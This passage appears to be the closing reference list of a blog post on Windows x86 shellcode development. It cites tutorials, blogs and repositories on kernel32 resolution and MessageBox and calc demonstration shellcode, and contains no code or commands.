

References
- This amazing book help me a lot understand how Win32 kernel API works
- The amazing h0mbre blog
- Introduction to Windows Shellcode Development – Part 3 by @NytroRST
- Windows Shellcoding x86 – Hunting Kernel32.dll – Part 1 by @NinjaParanoid
- Shellcoding for Linux and Windows Tutorial by Steve Hanna
- A good paper book
- Windows x86 MessageBox shellcode by @MValle
- The PacketStorm Calc Shellcode
- My Github Win x86 shellcode repo




